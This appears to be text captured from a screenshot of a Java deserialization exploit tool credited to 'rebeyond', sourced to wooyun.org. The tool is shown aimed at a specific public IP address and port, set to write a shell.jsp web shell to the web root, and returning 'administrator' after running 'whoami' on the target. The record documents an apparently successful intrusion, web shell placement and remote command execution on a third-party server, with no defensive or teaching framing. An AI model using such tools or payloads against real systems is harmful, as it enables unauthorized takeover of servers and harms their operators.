 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://60.247.79.178:8081
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-h5i6kg5kmgu\administrator
www.wooyun.org